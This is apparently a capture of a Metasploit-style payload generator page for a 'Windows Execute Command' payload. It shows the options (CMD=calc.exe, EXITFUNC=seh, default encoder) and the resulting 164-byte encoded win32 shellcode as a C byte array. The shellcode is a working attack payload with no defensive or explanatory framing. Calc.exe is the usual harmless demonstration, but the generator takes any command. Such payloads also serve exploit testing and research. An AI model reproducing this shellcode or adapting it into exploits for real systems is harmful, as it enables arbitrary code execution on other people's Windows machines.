 Execute an arbitrary command
CMD Required DATA calc.exe The command string to execute
EXITFUNC Required DATA seh Exit technique: "process", "thread", "seh"
Max Size:
Restricted Characters (format: 0x00 0x01)
0x00
Selected Encoder:
Default Encoder
Generate Payload
Windows Execute Command
/* win32_exec - EXITFUNC=seh CMD=calc.exe Size=164 Encoder=PexFnstenvSub
unsigned char scode[] =
"\x31\xc9\x83\xe9\xdd\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x1e"
"\x46\xd4\xd6\x83\xeb\xfc\xe2\xf4\xe2\xae\x90\xd6\x1e\x46\x5f\x93"
"\x22\xcd\xa8\xd3\x66\x47\x3b\x5d\x51\x5e\x5f\x89\x3e\x47\x3f\x9f"
"\x95\x72\x5f\xd7\xf0\x77\x14\x4f\xb2\xc2\x14\xa2\x19\x87\x1e\xdb"
"\x1f\x84\x3f\x22\x25\x12\xf0\xd2\x6b\xa3\x5f\x89\x3a\x47\x3f\xb0"
"\x95\x4a\x9f\x5d\x41\x5a\xd5\x3d\x95\x5a\x5f\xd7\xf5\xcf\x88\xf2"
"\x1a\x85\xe5\x16\x7a\xcd\x94\xe6\x9b\x86\xac\xda\x95\x06\xd8\x5d"
"\x6e\x5a\x79\x5d\x76\x4e\x3f\xdf\x95\xc6\x64\xd6\x1e\x46\x5f\xbe"
"\x22\x19\xe5\x20\x7e\x10\x5d\x2e\x9d\x86\xaf\x86\x76\xb6\x5e\xd2"
"\x41\x2e\x4c\x28\x94\x48\x83\x29\xf9\x25\xb5\xba\x7d\x68\xb1\xae"
"\x7b\x46\xd4\xd6";
Done